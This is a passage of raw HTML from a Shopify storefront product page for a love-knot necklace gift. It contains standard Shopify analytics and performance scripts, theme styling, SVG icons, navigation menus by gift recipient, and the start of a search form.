Fulfillment","id":"7139907666071","untranslatedTitle":"20 Love Knot Neclace","url":"\/products\/20-love-knot-neclace-1","type":"Jewelry"},"id":"40917934735511","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663"},"sku":"SO-3495532","title":"Mahogany Style Luxury Box","untranslatedTitle":"Mahogany Style Luxury Box"}],"purchasingCompany":null},},"https://www.thefamilygifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52831813783","storefrontBaseUrl":"https:\/\/www.thefamilygifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"20 Love Knot Neclace\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7139907666071\",\"untranslatedTitle\":\"20 Love Knot Neclace\",\"url\":\"\/products\/20-love-knot-neclace-1\",\"type\":\"Jewelry\"},\"id\":\"40917934702743\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653\"},\"sku\":\"SO-3495531\",\"title\":\"Standard Box\",\"untranslatedTitle\":\"Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7139907666071,"gid":"gid:\/\/shopify\/Product\/7139907666071","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"20-love-knot-neclace-1","variants":[{"id":40917934702743,"price":5995,"name":"20 Love Knot Neclace - Standard Box","public_title":"Standard Box","sku":"SO-3495531"},{"id":40917934735511,"price":7995,"name":"20 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","sku":"SO-3495532"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7139907666071,"requestId":"6063c4d3-ea67-4afd-b4b6-c000799fca76-1768986454"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52831813783,
      theme_id: 152422646011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52831813783,"isMerchantRequest":null,"themeId":152422646011,"themeCityHash":"10156758553629338395","contentLanguage":"en","currency":"USD","eventMetadataId":"c876d1fb-9e63-44d9-a7bb-f875d06ae57d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7139907666071,"requestId":"6063c4d3-ea67-4afd-b4b6-c000799fca76-1768986454","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40917934702743,"productId":7139907666071,"productGid":"gid:\/\/shopify\/Product\/7139907666071","name":"20 Love Knot Neclace - Standard Box","price":"59.95","sku":"SO-3495531","brand":"ShineOn Fulfillment","variant":"Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40917934702743,"productId":7139907666071,"productGid":"gid:\/\/shopify\/Product\/7139907666071","name":"20 Love Knot Neclace - Standard Box","price":"59.95","sku":"SO-3495531","brand":"ShineOn Fulfillment","variant":"Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/www.thefamilygifts.com\/products\/20-love-knot-neclace-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.thefamilygifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52831813783"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152422646011"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.thefamilygifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Free Shipping Over $50!</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19801847202043__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop By Recipient 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-recipient" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By Recipient 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter
                                  </a></li><li><a href="/collections/gift-for-granddaughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Granddaughter
                                  </a></li><li><a href="/collections/gift-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wife
                                  </a></li><li><a href="/collections/mom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mom
                                  </a></li><li><a href="/collections/expecting-moms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expecting Mother&#39;s
                                  </a></li><li><a href="/collections/shop-for-friend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Friend
                                  </a></li><li><a href="/collections/girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Girlfriend
                                  </a></li><li><a href="/collections/niece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Niece
                                  </a></li><li><a href="/collections/gift-for-daughter-in-law" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter-in-law
                                  </a></li><li><a href="/collections/gifts-for-dad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dad
                                  </a></li><li><a href="/collections/son-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Son
                                  </a></li><li><a href="/collections/for-husband" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Husband
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Happy Customers
                    </a></li><li><a href="/pages/order-status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Customer Service
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop By Recipient </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter
                                </a></li><li><a href="/collections/gift-for-granddaughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Granddaughter
                                </a></li><li><a href="/collections/gift-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wife
                                </a></li><li><a href="/collections/mom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mom
                                </a></li><li><a href="/collections/expecting-moms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expecting Mother&#39;s
                                </a></li><li><a href="/collections/shop-for-friend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Friend
                                </a></li><li><a href="/collections/girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Girlfriend
                                </a></li><li><a href="/collections/niece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Niece
                                </a></li><li><a href="/collections/gift-for-daughter-in-law" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter-in-law
                                </a></li><li><a href="/collections/gifts-for-dad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dad
                                </a></li><li><a href="/collections/son-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Son
                                </a></li><li><a href="/collections/for-husband" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Husband
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Happy Customers</span>
                  </a></li><li><a href="/pages/order-status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Customer Service</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.8%"
            
          ><img src="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500" alt="TheFamilyGifts" srcset="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=50 50w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=100 100w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=150 150w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=200 200w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=250 250w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=300 300w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=400 400w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500 500w" width="200" height="73.60000000000001" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
